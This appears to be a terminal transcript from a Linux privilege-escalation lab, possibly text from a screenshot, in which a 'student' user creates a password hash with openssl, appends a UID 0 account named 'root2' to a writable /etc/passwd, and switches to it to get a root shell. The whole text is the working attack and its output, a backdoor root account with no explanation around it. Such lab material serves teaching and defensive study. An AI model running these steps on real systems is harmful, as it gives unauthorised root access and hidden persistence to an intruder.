 student@debian:~$ openssl passwd evil
AK24fcSx2Il3I
student@debian:~$ echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd
student@debian:~$ su root2
Password: evil
UID GID
root@debian:/home/student# id
uid=0(root) gid=0(root) groups=0(root)